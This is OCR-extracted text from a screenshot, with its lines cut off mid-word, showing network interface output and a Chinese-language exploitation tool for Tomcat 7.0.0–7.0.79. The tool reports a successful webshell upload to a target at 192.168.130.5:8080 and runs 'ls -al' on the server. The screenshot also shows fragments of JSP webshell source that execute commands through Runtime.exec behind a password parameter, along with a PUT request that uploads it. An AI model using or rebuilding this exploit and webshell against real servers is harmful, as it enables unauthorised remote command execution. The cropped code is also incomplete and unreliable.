 arks Plugins Settings Help
opped 0 overruns 0 frame 0
ytes 180 (180.0 B)
opped 0 overruns 0 carrier
ADCAST,RUNNING,MULTICAST> m
0.5 netmask 255.255.255.0
a:a3a0:106a:8a3 prefixlen 6
52:0d:0f txqueuelen 1000 (
54 bytes 285139378 (271.9 M
opped 0 overruns 0 frame 0
7 bytes 1993975 (1.9 MiB)
opped 0 overruns 0 carrier
K,RUNNING> mtu 65536
netmask 255.0.0.0
ixlen 128 scopeid 0×10<host
n 1000 (Local Loopback)
ytes 240 (240.0 B)
opped 0 overruns 0 frame 0
ytes 240 (240.0 B)
opped 0 overruns 0 carrier
<UP,BROADCAST,RUNNING,MULTIC
5:a5ff:fe2f:1c59 prefixlen
2f:1c:59 txqueuelen 0 (Eth
bytes 12357 (12.0 KiB)
opped 0 overruns 0 frame 0
bytes 3426 (3.3 KiB)
opped 0 overruns 0 carrier 0 collisions 0
Tomcat 7.0.0 - 7.0.79 利用工具
IP：格式为http://或者https://+ip 末尾不要有/
http://192.168.130.5:8080/ 上传小马 清除
Info：
[+] info: 马子上传成功!
[+] info: 请在下方区域进行利用
命令：长命令需要使用base64加密 常用：+号替代空格
ls+-al 执行 清空
回显：
total 140\ndrwxr-sr-x 1 root staff 4096 Jul 31 2017 .\ndrwxrwsr-x 1 root
staff 4096 Jul 31 2017 ..\n-rw-r----- 1 root root 57092 Jul 24 2017 LI
CENSE\n-rw-r----- 1 root root 1723 Jul 24 2017 NOTICE\n-rw-r----- 1 r
oot root 7064 Jul 24 2017 RELEASE-NOTES\n-rw-r----- 1 root root 1
5946 Jul 24 2017 RUNNING.txt\ndrwxr-x--- 2 root root 4096 Jul 31 2
017 bin\ndrwx--S--- 1 root root 4096 Dec 1 14:14 conf\ndrwxr-sr-x 3 r
oot staff 4096 Jul 31 2017 include\ndrwxr-x--- 2 root root 4096 Jul 31
2017 lib\ndrwxr-x--- 1 root root 4096 Dec 1 14:14 logs\ndrwxr-sr-x 3
root staff 4096 Jul 31 2017 native-jni-lib\ndrwxr-x--- 2 root root 4096
50 public static voi
51
52
try {
Process pro = Runtime.g
BufferedReader buf = ne
String temp = null;
while ((temp = buf.read
line.append(temp+"\\n"
buf.close();
}
catch (Exception e) {
line.append(e.getMessag
return line.toString()
%>
<%if("023".equals(request.getPa
uffer response = new StringBuffer(
(readLine = in .readLine()) != nul
ponse.append(readLine);
e();
= response.toString();
= "GET NOT WORKED";
oid MyPUTRequest() throws IOExcept
77 final String POST_PARAMS = "<%@ page language